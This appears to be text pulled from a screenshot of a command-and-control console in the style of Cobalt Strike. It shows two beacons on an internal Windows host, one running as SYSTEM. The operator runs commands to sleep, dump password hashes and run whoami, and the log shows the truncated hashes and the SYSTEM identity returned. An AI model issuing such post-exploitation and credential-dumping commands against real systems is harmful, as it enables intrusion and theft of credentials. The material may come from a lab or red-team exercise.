 external internal listener user computer note process pid arch last sleep
172.16.166.148 name DefaultAppPool bullmer Bid: 669660330 N... artifact_x64.exe 10156 x64 126ms 1 second
172.16.166.148 name SYSTEM * bullmer Ver: 6.3 cmd.exe 24956 x64 284ms 1 second
Event Log X Listeners X Beacon 172.16.166.148@10156 X Beacon 172.16.166.148@24956 X
[12/12 04:07:11] [*] Tasked beacon to sleep for 30s (30% jitter)
[12/12 04:07:11] [*] Tasked beacon to sleep for 10s (30% jitter)
[12/12 04:07:45] beacon> sleep 1
[12/12 04:07:45] [*] Tasked beacon to sleep for 1s
[12/12 04:08:11] [+] host called home, sent: 48 bytes
[12/12 04:08:51] beacon> hashdump
[12/12 04:08:52] [*] Tasked beacon to dump hashes
[12/12 04:08:52] [+] host called home, sent: 82541 bytes
[12/12 04:08:53] [+] received password hashes:
Administrator:5 ::
Guest:501:aad3b
test$:1001:aad3
[12/12 04:09:23] beacon> shell whoami
[12/12 04:09:23] [*] Tasked beacon to run: whoami
[12/12 04:09:24] [+] host called home, sent: 37 bytes
[12/12 04:09:24] [+] received output:
nt authority\system